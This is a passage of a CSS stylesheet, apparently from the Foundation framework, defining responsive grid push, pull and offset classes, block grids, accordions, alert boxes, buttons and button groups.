  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #0079bc; border-color: #0068a2; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 5px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ed8322; border-color: #d87012; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #552c07; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #0079bc; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #006196; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #ed8322; border-color: #c86810; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #c86810; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 5px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #0079bc; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #006196; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #0079bc; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #ed8322; border-color: #c86810; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #c86810; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ed8322; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 5px; -webkit-border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-top-left-radius: 5px; }

